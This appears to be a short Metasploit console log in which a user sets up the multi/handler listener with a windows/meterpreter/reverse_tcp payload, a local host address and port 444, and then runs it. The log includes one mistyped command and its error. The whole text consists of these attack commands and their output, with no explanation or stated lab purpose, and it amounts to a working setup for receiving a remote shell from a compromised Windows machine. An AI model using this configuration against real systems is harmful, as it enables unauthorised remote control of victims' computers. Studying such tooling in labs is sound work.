 Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > st payload windows/meterpreter/reverse_tcp
[-] Unknown command: st
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.6.142
lhost => 192.168.6.142
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run